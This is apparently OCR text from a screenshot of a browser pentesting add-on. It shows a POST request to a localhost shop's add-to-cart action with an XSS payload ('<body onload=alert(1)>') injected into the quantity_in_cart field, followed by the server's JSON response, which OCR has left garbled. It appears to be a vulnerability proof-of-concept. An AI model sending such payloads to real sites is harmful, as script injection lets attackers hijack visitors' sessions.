 localhost/product-info.php?Classic_Musicals_from_the_Dream_Factory__Vol__3-pid106.html
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/product-info.php?Classic_Musicals_from_the_Dream_Factory__Vol__3-pid106.html
Split URL
Execute
Enable Post data Enable Referrer
Post data asc_ajax_req=1&asc_action=AddToCart&prod_id=106&colorname=&options_sent=yes&quantity_in_cart=7<body onload=alert(1)>
{"status":"success","message":"
Product was added to your cart<\/h2>
Classic Musicals from the Dream Factor >
7 x $23.99<\/div>
","data":{"minicart":"\n \n
\n
\n
1
OK
\n
\n \n \"Classic\n <\/a>\n \n x 17<\/span>\n \n Classic Musicals from the Dream Factory, Vol.
3<\/a><\/strong>\n \n $23.99<\/em> \n
\n <\/a>\n \"RemoveProductFromCart\" \n \"106_-1571559392\" \n <\/form> \n\n<\/li>\n\n <\/ul>\n\n